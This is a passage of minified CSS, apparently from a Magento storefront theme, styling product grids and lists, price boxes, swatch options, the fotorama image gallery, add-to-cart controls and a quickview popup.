100%;left:50%;top:50%;margin:-19px 0 0 -19px;opacity:1;visibility:visible;z-index:1;transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.rotate-image-container .rotate-j360 img{max-width:100%;max-height:100%;width:auto;position:absolute;left:50%;top:50%;z-index:99;transform:translate(-50%,-50%);-webkit-transform:translate(-50%,-50%);-moz-transform:translate(-50%,-50%);-o-transform:translate(-50%,-50%)}.rotate-image-container .close-rotate{cursor:pointer;z-index:9999;position:fixed;right:20px;top:20px;color:#333;width:60px;height:60px;font-size:60px;background:0 0;border-width:initial;border-style:none;border-color:initial;border-image:initial;transition:all .3s;-webkit-transition:all .3s;-moz-transition:all .3s;-o-transition:all .3s}.rotate-image-container .close-rotate span{display:block}.toolbar-loadmore{margin-top:32px}.toolbar-loadmore .btn-loadmore.loading{background-image:url('../images/three-dots-white.svg');background-repeat:no-repeat;background-position:center;background-size:50px}.toolbar-loadmore .btn-loadmore.loading span{opacity:0}dl.product.options.list{margin-bottom:0;line-height:1.2}dl.product.options.list:after{content:"";display:table;clear:both}dl.product.options.list dt,dl.product.options.list dd{float:left;margin:0 0 7px;vertical-align:top;line-height:inherit}dl.product.options.list dt{clear:left;margin-right:3px;font-size:13px}dl.product.options.list dt:after{content:":"}.products.wrapper+.toolbar-products{margin-bottom:0;margin-top:25px !important}.products.wrapper+.toolbar-products .pages{margin:0 auto;display:block}.products.wrapper+.toolbar-products .modes,.products.wrapper+.toolbar-products .toolbar-amount,.products.wrapper+.toolbar-products .limiter,.products.wrapper+.toolbar-products .sorter{display:none}.price-box p{margin-bottom:0}.price-box .price{color:#333;font-weight:700;font-size:16px}.price-box .price-label{display:none}.price-box .old-price{margin-right:10px;float:left;vertical-align:top;margin-top:2px}.price-box .old-price .price{font-size:14px;color:#aaa;font-weight:600;text-decoration:line-through}.price-box .price-from,.price-box .price-to{display:inline-block;vertical-align:top;margin:0}.price-box .price-from .old-price,.price-box .price-to .old-price{display:none}.price-box .price-from:after{content:" - "}.price-box .minimal-price .price-label{display:inline-block;font-size:14px;color:#696969}.price-box .minimal-price .price-label:after{content:":";margin-right:3px}.product-label{background-color:#fbaf5d;color:#fff;font-size:15px;font-weight:500;line-height:1;padding:4.5px 13px;text-transform:uppercase;min-width:50px;text-align:center;position:absolute;top:15px;left:0}.product-label.sale-label{background-color:#4accb0}.product-item-image span.product-image-photo{position:absolute;top:0;left:0;right:0;bottom:0;background-color:#fff;border:1px solid #eee;background-image:url(../images/oval.svg);background-position:center;background-repeat:no-repeat;background-size:30px;opacity:0;visibility:hidden}.product-item-image span.product-image-photo.swatch-option-loading{opacity:1;visibility:visible}.page-products-full-width .column.main .block.filter:not(.active) .container{max-width:unset}.category-view .category-image{margin-bottom:50px}.category-view .category-image img{width:100%;height:auto}.category-view .category-description{line-height:2;margin-bottom:50px}.category-view .brand-image{margin-bottom:50px}.products-grid .owl-carousel .owl-item{padding:0 15px}.products-grid .owl-carousel .owl-nav>div{left:-30px}.products-grid .owl-carousel .owl-nav>div i{display:block;line-height:36px}.products-grid .owl-carousel .owl-nav>div.owl-next{left:auto;right:-30px}.products-grid.multiple-row .owl-carousel .owl-item{padding:0}.products-grid .product-item-info{margin-bottom:35px}.products-grid .product-item-info .product-item-image{position:relative;overflow:hidden}.products-grid .product-item-info .product-item-image .product-item-photo{display:block;position:relative}.products-grid .product-item-info .product-item-image .product-item-photo img{position:absolute;top:0;left:0;right:0;bottom:0;min-width:100%}.products-grid .product-item-info .product-item-image .product-item-photo img.img-hover-show{opacity:0 !important;visibility:hidden;transition:all .5s;transform:translateY(20px)}.products-grid .product-item-info .product-item-image .product-item-actions{position:absolute;bottom:0;left:0;right:0;display:table;width:100%;max-width:100%}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare{display:table-cell;vertical-align:top;opacity:0;visibility:hidden;transform:translateY(20px);-webkit-transform:translateY(20px);-moz-transform:translateY(20px);-o-transform:translateY(20px);transition:all .5s;-webkit-transition:all .5s;-moz-transition:all .5s;-o-transition:all .5s}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action{width:48px;height:48px;text-align:center;font-size:18px;color:#ababab;background-color:#333;display:block;border:1px solid #333;line-height:48px;padding:0}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action:hover,.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare .action:hover{color:#fff}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary{transition-delay:.1s;-webkit-transition-delay:.1s;-moz-transition-delay:.1s;-o-transition-delay:.1s}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .swatch-input.super-attribute-select{height:0 !important;overflow:hidden !important;border:none !important;background:0 0 !important;box-shadow:none !important;margin:0 !important !important;padding:0 !important !important}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart{width:100%;border:1px solid #525252;border-color:#333 #525252;background-color:#333;color:#fff;font-weight:500;letter-spacing:.1em;text-transform:uppercase;font-size:14px}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart.small-button span{font-size:0px;color:transparent;width:0;overflow:hidden;display:block;height:0}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart.small-button:before{font-size:18px;color:#ababab;content:"\e60d";font-family:'themify';line-height:46px}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart.small-button:hover:before{color:#fff}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary .action.tocart:hover{color:#fff}.products-grid .product-item-info .product-item-image .product-item-actions .actions-primary div.mage-error{display:none !important}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview{width:1%}.products-grid .product-item-info .product-item-image .product-item-actions .actions-quickview:empty{display:none}.products-grid .product-item-info .product-item-image .product-item-actions .actions-compare{width:1%;transition-delay:.2s;-webkit-transition-delay:.2s;-moz-transition-delay:.2s;-o-transition-delay:.2s}.products-grid .product-item-info .product-item-image .action-wishlist{position:absolute;top:18px;line-height:1;right:20px}.products-grid .product-item-info .product-item-image .action-wishlist a .icon:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#ababab;transition:all .3s}.products-grid .product-item-info .product-item-image .action-wishlist a:hover .icon:before{content:"\f141"}.products-grid .product-item-info .product-item-details{padding-top:19px}.products-grid .product-item-info .product-item-details .product-item-name{font-size:16px;font-weight:400;-webkit-line-clamp:3;overflow:hidden;text-overflow:ellipsis;display:-webkit-box;-webkit-box-orient:vertical}.products-grid .product-item-info .product-item-details .product-buy_info{align-items:center;justify-content:space-between;flex-wrap:wrap}.products-grid .product-item-info .product-item-details .product-buy_info>.price-box,.products-grid .product-item-info .product-item-details .product-buy_info>div[class^=swatch-opt-]{margin:11px 0 0}.products-grid .product-item-info .product-item-details .product-buy_info .swatch-attribute+.swatch-attribute{margin-top:10px}.products-grid .product-item-info .product-item-details .product-buy_info .swatch-attribute .swatch-option{cursor:pointer}.products-grid .product-item-info .product-item-details .product-buy_info .swatch-attribute .swatch-option.text{width:auto;height:auto;padding:0;text-align:center;line-height:14px;min-width:16px;cursor:pointer;padding:0 3px;margin:0 5px 0 0}.products-grid .product-item-info .product-item-details .product-reviews-summary{margin-top:6px}.products-grid .product-item-info .product-item-details .product-reviews-summary.empty,.products-grid .product-item-info .product-item-details .product-reviews-summary .reviews-actions,.products-grid .product-item-info .product-item-details .product-reviews-summary .rating-summary .label{display:none}.products-grid .product-item-info .product-item-image:hover .product-item-photo img.img-hover-show{opacity:1 !important;visibility:visible;transform:translateY(0);-webkit-transform:translateY(0);-moz-transform:translateY(0);-o-transform:translateY(0)}.products-grid .product-item-info:hover .product-item-actions .actions-quickview,.products-grid .product-item-info:hover .product-item-actions .actions-primary,.products-grid .product-item-info:hover .product-item-actions .actions-compare{transform:translateY(0);opacity:1;visibility:visible}.products-list .product-item{margin-bottom:30px;border-bottom:1px solid #eee;padding-bottom:30px}.products-list .product-item .product-label{left:15px}.products-list .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap;margin-right:-15px;margin-left:-15px}.products-list .product-item .product-item-info .product-item-image{-webkit-box-flex:0;-ms-flex:0 0 30%;flex:0 0 30%;max-width:30%;padding:0 15px;position:relative}.products-list .product-item .product-item-info .product-item-image .photo{display:block;overflow:hidden;position:relative}.products-list .product-item .product-item-info .product-item-image .action-wishlist{position:absolute;top:18px;line-height:1;right:30px}.products-list .product-item .product-item-info .product-item-image .action-wishlist a .icon:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#ababab;transition:all .3s}.products-list .product-item .product-item-info .product-item-image .action-wishlist a:hover .icon:before{content:"\f141"}.products-list .product-item .product-item-info .product-item-image .product-item-photo img{position:absolute;top:0;left:0;right:0;bottom:0;min-width:100%}.products-list .product-item .product-item-info .product-item-image .product-item-photo img.img-hover-show{opacity:0;visibility:hidden;transition:all .5s;transform:translateY(20px)}.products-list .product-item .product-item-info .product-item-details{-webkit-box-flex:0;-ms-flex:0 0 70%;flex:0 0 70%;max-width:70%;padding:0 15px}.products-list .product-item .product-item-info .product-item-details .product-item-name{font-size:16px;font-weight:500;margin-bottom:10px}.products-list .product-item .product-item-info .product-item-details .product-item-description{margin-top:10px}.products-list .product-item .product-item-info .product-item-details div[class^=swatch-opt-]{margin:15px 0}.products-list .product-item .product-item-info .product-item-details div[class^=swatch-opt-] .swatch-option{width:20px;height:20px}.products-list .product-item .product-item-info .product-item-details div[class^=swatch-opt-] .swatch-option.text{width:auto;height:20px;padding:0 5px;text-align:center}.products-list .product-item .product-item-info .product-item-details .product-item-actions{-ms-flex-wrap:nowrap;flex-wrap:nowrap;margin-top:35px}.products-list .product-item .product-item-info .product-item-details .product-item-actions .action.tocart{padding:0 36px;height:48px}.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview{width:48px;height:48px;text-align:center;font-size:18px;color:#ababab;background-color:#333;display:block;border:1px solid #333;line-height:48px;padding:0;border-left-color:#525252}.products-list .product-item .product-item-info .product-item-details .product-item-actions .tocompare:hover,.products-list .product-item .product-item-info .product-item-details .product-item-actions .mgs-quickview:hover{color:#fff}.products-list .product-item .product-item-info:hover .product-item-image .product-item-photo img.img-hover-show{opacity:1;visibility:visible;transform:translateY(0)}.list-products .product-label{font-size:13px;padding:4px 5px}.list-products .product-item+.product-item{margin-top:30px;padding-top:30px;border-top:1px solid #eee}.list-products .product-item .product-item-info{-ms-flex-wrap:wrap;flex-wrap:wrap}.list-products .product-item .product-item-info .product-item-image{-webkit-box-flex:0;-ms-flex:0 0 100px;flex:0 0 100px;max-width:100px;position:relative}.list-products .product-item .product-item-info .product-item-image.lazy-img:not(.loaded){background-size:40px auto}.list-products .product-item .product-item-info .product-item-image .product-item-photo{display:block;height:0}.list-products .product-item .product-item-info .product-item-details{padding:0 0 55px 20px;-webkit-box-flex:0;-ms-flex:0 0 calc(100% - 100px);flex:0 0 calc(100% - 100px);max-width:calc(100% - 100px);position:relative}.list-products .product-item .product-item-info .product-item-details .product-item-name a{line-height:1.5;font-size:16px;font-weight:400;display:block}.list-products .product-item .product-item-info .product-item-details .price-box{margin-top:5px}.list-products .product-item .product-item-info .product-item-details .product-buy_info div[class^=swatch-opt-]{margin:10px 0 0}.list-products .product-item .product-item-info .product-item-details .product-buy_info+.price-box{margin-top:5px}.list-products .product-item .product-item-info .product-item-details .product-reviews-summary.short.empty{display:none}.list-products .product-item .product-item-info .product-item-details .product-item-actions{height:40px;overflow:hidden;-ms-flex-wrap:no-wrap;flex-wrap:no-wrap;position:absolute;left:25px;bottom:0}.list-products .product-item .product-item-info .product-item-details .product-item-actions>div+div{margin-left:5px}.list-products .product-item .product-item-info .product-item-details .product-item-actions .action{display:block;width:40px;height:40px;overflow:hidden;padding:0;line-height:40px;text-align:center;font-size:18px;color:#999;background-color:#eee;border:1px solid #eee}.list-products .product-item .product-item-info .product-item-details .product-item-actions .action:hover{background-color:#222;color:#fff;border-color:#222}.list-products .product-item .product-item-info .product-item-details .product-item-actions .action.tocart.tocart-loading{background-color:#fff;background-image:url('../images/oval.svg');background-size:20px}.list-products .block-content>.row.row-wrapper .product-item{margin:0 0 30px;padding:0 0 30px;border-top:0;border-bottom:1px solid #eee}.extra-gallery-sticky .row-detail-product{align-items:flex-start}.fotorama__stage__frame .fotorama__img{min-width:100%}.fotorama__thumb-border{border-color:#696969 !important}.fotorama-video-container:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom right;bottom:0;content:'';height:100px;left:0;margin:auto;position:absolute;right:0;top:12px;width:100px;transition:all .3s}.fotorama-video-container .magnify-lens{display:none !important}.fotorama-video-container .video-unplayed:hover img{opacity:.6}.fotorama-video-container .video-unplayed:hover:after{transform:scale(1.2)}.fotorama .video-thumb-icon:after{background:url(../Magento_ProductVideo/img/gallery-sprite.png) bottom left;bottom:0;content:'';height:40px;left:0;margin:auto;position:absolute;right:0;top:10px;width:49px}.fotorama .product-video{bottom:0;height:100%;left:0;margin:auto;position:absolute;right:0;top:0;width:100%}.fotorama .product-video iframe{height:100%;left:0;position:absolute;top:0;width:100%;z-index:9999}.fotorama .fotorama__arr{background-color:transparent}.fotorama .fotorama__arr .fotorama__arr__arr{line-height:50px;width:50px;height:50px;background:0 0;text-align:center}.fotorama .fotorama__arr .fotorama__arr__arr:after{content:"\f3d2";font-family:"Ionicons";font-size:40px;color:#222}.fotorama .fotorama__arr.fotorama__arr--next .fotorama__arr__arr:after{content:"\f3d3"}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon{background:0 0;text-align:center;padding:0}.fotorama .fotorama__thumb__arr .fotorama__thumb--icon:after{content:"\f3d2";font-family:"Ionicons";color:#222;font-size:30px;line-height:20px}.fotorama .fotorama__thumb__arr.fotorama__thumb__arr--right .fotorama__thumb--icon:after{content:"\f3d3"}.fotorama .fotorama__nav--dots{margin-top:20px !important}.fotorama .fotorama__nav--dots .fotorama__dot{position:static;width:14px;height:14px;display:block;background-color:#b4b4b4;border:none;margin:0;border-radius:20px;-webkit-border-radius:20px;-moz-border-radius:20px;-o-border-radius:20px;transform:scale(.43);-webkit-transform:scale(.43);-moz-transform:scale(.43);-o-transform:scale(.43);transition:all .3s ease 0s;-webkit-transition:all .3s ease 0s;-moz-transition:all .3s ease 0s;-o-transition:all .3s ease 0s}.fotorama .fotorama__nav--dots .fotorama__active .fotorama__dot{background-color:#696969;transform:scale(1);-webkit-transform:scale(1);-moz-transform:scale(1);-o-transform:scale(1)}.fotorama .fotorama__nav--dots .fotorama__nav__frame{width:auto !important;height:auto !important;padding:0 4px}.detail-page-grid-products{border-top:1px solid #eee;margin-top:20px;padding-top:20px}.detail-page-grid-products .content-heading{margin-bottom:50px}.catalog-product-view .page-title-wrapper{padding:30px 0}.catalog-product-view .page-title-wrapper .breadcrumbs{margin:0}.catalog-product-view .page-title-wrapper h1{font-size:0px;margin:0}.catalog-product-view .sidebar .product-brand .brand-image{border:1px solid #eee;text-align:center;padding:15px}.catalog-product-view .sidebar .product-brand .brand-image img{max-width:100% !important;max-height:150px !important;width:auto;height:auto}.catalog-product-view .product.media{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding:0 15px;max-width:50%;order:1;display:block;position:relative}.catalog-product-view .product.media .action-skip-wrapper{display:none !important}.catalog-product-view:not(.extra-gallery-fullwidth) .product.media .rotate-image{right:30px}.catalog-product-view .product-info-main{-webkit-box-flex:0;-ms-flex:0 0 50%;flex:0 0 50%;padding:0 15px;max-width:50%;order:2;color:#696969}.catalog-product-view .product-info-main .price-box .price{font-size:24px}.catalog-product-view .product-info-main .price-box .special-price:after{content:" & FREE SHIPPING"}.catalog-product-view .product-info-main .price-box .old-price{margin-top:4px}.catalog-product-view .product-info-main .price-box .old-price .price{font-size:21px}.catalog-product-view .product-info-main .product-info-list-additional{border-top:1px solid #efefef;padding-top:18px;clear:left;margin-top:40px}.catalog-product-view .product-info-main .product-info-stock-sku{display:table;max-width:100%}.catalog-product-view .product-info-main .product-info-stock-sku .product-brand,.catalog-product-view .product-info-main .product-info-stock-sku .attribute.sku,.catalog-product-view .product-info-main .product-info-stock-sku .stock.available{display:table-row}.catalog-product-view .product-info-main .product-info-stock-sku .stock.available:before,.catalog-product-view .product-info-main .product-info-stock-sku .product-brand .type,.catalog-product-view .product-info-main .product-info-stock-sku .attribute.sku .type{font-size:16px;color:#333;font-weight:600;min-width:150px;display:table-cell;vertical-align:middle;padding:4px 0}.catalog-product-view .product-info-main .product-info-stock-sku .stock.available:before{content:attr(title)}.catalog-product-view .product-info-main .product-info-stock-sku .product-brand a,.catalog-product-view .product-info-main .product-info-stock-sku .stock.available span,.catalog-product-view .product-info-main .product-info-stock-sku .attribute.sku .value{display:table-cell;vertical-align:middle;padding:4px 0}.catalog-product-view .product-info-main .product-detail-deals+.box-tocart{margin-top:4px}.catalog-product-view .product-info-main .deal-timer{border:1px solid rgba(0,0,0,.1);border-radius:3px;-webkit-border-radius:3px;-moz-border-radius:3px;-o-border-radius:3px}.catalog-product-view .product-info-main .deal-timer>div:after{content:"";display:table;clear:both}.catalog-product-view .product-info-main .deal-timer span{display:block;width:25%;text-align:center;float:left;padding:0 10px 10px}.catalog-product-view .product-info-main .deal-timer span+span{border-left:1px solid rgba(0,0,0,.1)}.catalog-product-view .product-info-main .deal-timer .countdown span{padding:15px 10px 10px;font-size:20px;font-weight:500;color:#222;line-height:1}.catalog-product-view .product-info-main .box-tocart{margin-top:24px}.catalog-product-view .product-info-main .box-tocart>.fieldset{-ms-flex-wrap:wrap;flex-wrap:wrap}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist{margin-top:20px;width:100%}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist{color:#333;text-transform:uppercase;font-weight:500;letter-spacing:.1em}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:before{font-family:"Ionicons";content:"\f387";font-size:24px;color:#ababab;vertical-align:middle;margin-right:9px}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist .action.towishlist:hover:before{content:"\f141"}.catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-links{margin-top:20px}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty{margin:20px 0 0;width:100%}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .input-text{height:48px;width:100%;padding:0 30px;text-align:center}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .label{display:none}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .qty-pr{position:relative}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .edit-qty{position:absolute;left:20px;top:50%;transform:translateY(-50%);font-size:40px;color:#ababab;cursor:pointer;-webkit-touch-callout:none;-webkit-user-select:none;-khtml-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .edit-qty:hover{color:#333}.catalog-product-view .product-info-main .box-tocart>.fieldset .field.qty .edit-qty.plus{right:20px;left:auto}.catalog-product-view .product-info-main .box-tocart>.fieldset>.actions{margin:20px 0 0;width:100%}.catalog-product-view .product-info-main .box-tocart .action.tocart{padding:11px 34px;width:100%;border-radius:40px}.catalog-product-view .product-info-main .product-addto-links a{display:block;width:48px;height:48px;text-align:center;line-height:48px;border:2px solid #e6e6e6;position:relative;overflow:hidden}.catalog-product-view .product-info-main .product-addto-links a+a{margin-left:20px}.catalog-product-view .product-info-main .product-addto-links a span{display:block;left:1000px;right:1000px;font-size:0;line-height:0;position:absolute}.catalog-product-view .product-info-main .product-addto-links a:after{font-family:"Ionicons";font-size:22px;content:"\f4a8"}.catalog-product-view .product-info-main .product-addto-links a.mailto:after{content:"\f422"}.catalog-product-view .product-detail-name .h1{font-size:28px;font-weight:400;line-height:1.6;color:#000}.catalog-product-view .product.attribute.overview{margin-top:24px;font-size:16px;line-height:2}.catalog-product-view .product.attribute.overview ol,.catalog-product-view .product.attribute.overview ul{list-style-type:square;padding-left:18px}.product-info-main .sharethis-inline-share-buttons{border-top:1px solid #eee;padding-top:25px;margin-top:25px;width:100%}.product-info-main .bundle-actions{margin-top:40px}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped{margin:20px 0 0}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped thead tr th{text-transform:uppercase;vertical-align:middle;color:#222;padding:10px 15px;border:1px solid #eee !important}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody{border:0 !important}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td{vertical-align:middle;border:1px solid #eee !important;padding:10px 15px}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td.qty .input-text.qty{width:100px;padding:0 10px;text-align:center}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td .product-item-name{font-weight:400;font-size:16px;color:#222;display:block;margin-bottom:10px}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td .price-box .old-price{margin:0 10px 0 0}.product-info-main .product-add-form .table-wrapper.grouped .table.grouped tbody tr td .price-box .price-container .price{font-size:18px}.product-info-main .product-add-form .product-options-wrapper{margin:20px 0}.product-info-main .product-add-form .product-options-wrapper .swatch-opt{margin:0}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-input.super-attribute-select{height:0 !important;overflow:hidden !important;border:none !important;background:0 0 !important;box-shadow:none !important;margin:0 !important !important;padding:0 !important !important}.product-info-main .product-add-form .product-options-wrapper .swatch-opt .swatch-attribute+.swatch-attribute{margin-top:23px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field>label.label{font-size:16px;font-weight:500;color:#333;margin-bottom:10px;text-transform:none}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice{margin-bottom:5px}.product-info-main .product-add-form .product-options-wrapper .fieldset>.field .field.choice .label{font-size:14px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-selected-option,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-label{font-size:16px;font-weight:500;color:#333;margin-bottom:0}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-label:after{content:":"}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute-selected-option{padding-left:5px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-attribute-options{margin-top:6px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option{cursor:pointer;height:30px;min-width:30px;line-height:30px;font-size:12px;font-weight:600;text-align:center;border-radius:25px;z-index:1;margin-right:10px}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:before,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:after{display:none}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:hover:before,.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option:hover:after{display:block}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.image{background-size:cover !important}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.text{color:#ababab;background-color:#eee;padding:0 10px;width:auto}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.disabled{cursor:default;overflow:hidden}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.disabled:before{content:"";transform:rotate(-45deg);display:block;height:2px;width:300px;position:absolute;margin:-1px 0 0 -150px;left:50%;right:0;top:50%;bottom:0;background-color:red;visibility:visible;opacity:1;border:none;z-index:2}.product-info-main .product-add-form .product-options-wrapper .swatch-attribute .swatch-option.disabled:after{content:"";transform:none;display:block;height:100%;width:100%;position:absolute;left:0;right:0;top:0;bottom:0;background-color:#fff;visibility:visible;opacity:.5;border:none;z-index:1}.product-info-main .product-add-form .bundle-options-wrapper .field.qty{margin-top:10px}.product-info-main .product-add-form .bundle-options-wrapper .field.qty>.label{display:block}.product-info-main .product-add-form .bundle-options-wrapper .field.qty .input-text.qty{width:100%;text-align:left}.product-info-main .product-add-form .bundle-options-wrapper .fieldset-bundle-options>#customizeTitle{display:none}.product-info-main .product-add-form .bundle-options-wrapper .fieldset-bundle-options>#customizeTitle+br{display:none}.product-info-main .product-add-form .bundle-options-wrapper .product-options-bottom{margin:0}.product-info-main .product-add-form .bundle-options-wrapper .product-options-wrapper>.fieldset>.required{display:none}.product-info-main .product-add-form .block-bundle-summary>.title{font-size:22px;text-transform:uppercase;color:#222}.product-info-main .product-add-form .block-bundle-summary>.title strong{font-weight:400}.product-info-main .product-add-form .block-bundle-summary .bundle-summary .bundle.items li{margin-top:10px}.product-info-main .product-add-form .block-bundle-summary .bundle-summary .bundle.items li>div{padding-left:10px}.product-info-main .product-add-form .block-bundle-summary .bundle-summary .bundle.items .label{color:#000;font-weight:400;font-size:15px;padding:0;margin:0}.product-info-main .product-add-form .block-bundle-summary .bundle-summary+.bundle-info{margin-top:20px}.product-info-main .product-add-form .block-bundle-summary .bundle-info .product-details .stock span{color:#8bc500}.product-detail-infomation{position:relative;padding-top:20px;margin-top:20px;border-top:1px solid #eee}.product-detail-infomation .product-data-items-menu{display:table;margin:0 auto;max-width:100%}.product-detail-infomation .product-data-items-menu:after{content:"";display:table;clear:both}.product-detail-infomation .product-data-items-menu .data.item.title{display:table-cell;font-size:34px;padding:0 46px}.product-detail-infomation .product-data-items-menu .data.item.title a{color:#ababab}.product-detail-infomation .product-data-items-menu .data.item.title a .counter:before{content:"("}.product-detail-infomation .product-data-items-menu .data.item.title a .counter:after{content:")"}.product-detail-infomation .product-data-items-menu .data.item.title a:hover,.product-detail-infomation .product-data-items-menu .data.item.title.active a{color:#333}.product-detail-infomation .product-data-items-content .data.item.content{padding-top:80px}.product-detail-infomation .product-data-items-content .data.item.content .attribute.description{line-height:2;font-size:16px}.product-detail-infomation .product-data-items-content .title-accordion{display:none}.product-detail-infomation .product-data-items-content .table.additional-attributes tbody tr:nth-child(2n){background-color:#f6f6f6}.product-detail-infomation .product-data-items-content .table.additional-attributes tbody tr th{display:table-cell;width:30%;color:#000;border:1px solid #eee;border-radius:0;padding:10px 15px;text-align:left;font-size:14px}.product-detail-infomation .product-data-items-content .table.additional-attributes tbody tr td{padding:10px 15px;text-align:left;font-size:14px;border:1px solid #eee}body.ratio-1.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-1.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-1 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:50%}body.ratio-2.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-2.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-2 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:100%}body.ratio-3.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-3.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-3 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:75%}body.ratio-4.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-4.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-4 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:calc(400%/6)}body.ratio-5.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-5.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-5 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:25%}body.ratio-6.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-6.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-6 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:calc(100%/3)}body.ratio-7.mgs-quickview-catalog-product-view .row-detail-product,body.ratio-7.mgs_quickview-catalog_product-view .row-detail-product,body.ratio-7 .mfp-mgs-quickview .mfp-iframe-scaler{padding-top:37.5%}.mfp-mgs-quickview .mfp-iframe-holder{padding:0}.mfp-mgs-quickview .mfp-iframe-holder .mfp-content{max-width:970px}@media (min-width:1200px) and (max-width:1365px){.mfp-mgs-quickview .mfp-iframe-holder .mfp-content{max-width:850px}}.mfp-mgs-quickview .mfp-iframe-scaler .mfp-close{top:0;right:20px;color:#222;font-size:0px;padding:0;width:50px;height:50px;text-align:center;line-height:50px}.mfp-mgs-quickview .mfp-iframe-scaler .mfp-close:after{content:"\e680";font-family:"Pe-icon-7-stroke";font-size:50px}.quickview-catalog-product-view{overflow:hidden !important}.mgs-quickview-catalog-product-view,.mgs_quickview-catalog_product-view{height:100% !important}.mgs-quickview-catalog-product-view #maincontent,.mgs_quickview-catalog_product-view #maincontent{padding:0;max-width:unset}.mgs-quickview-catalog-product-view .scroll-to-top,.mgs_quickview-catalog_product-view .scroll-to-top,.mgs-quickview-catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-links,.mgs_quickview-catalog_product-view .product-info-main .box-tocart>.fieldset .product-addto-links,.mgs-quickview-catalog-product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist,.mgs_quickview-catalog_product-view .product-info-main .box-tocart>.fieldset .product-addto-wishlist{display:none !important}.mgs-quickview-catalog-product-view .row-detail-product,.mgs_quickview-catalog_product-view .row-detail-product{height:0;overflow:hidden;position:relative;margin:0}.mgs-quickview-catalog-product-view .row-detail-product .product.media,.mgs_quickview-catalog_product-view .row-detail-product .product.media{padding:0;position:absolute;left:0;top:0;width:50%}.mgs-quickview-catalog-product-view .row-detail-product .product-info-main,.mgs_quickview-catalog_product-view .row-detail-product .product-info-main{padding:0;position:absolute;right:0;top:0;width:50%;padding:50px 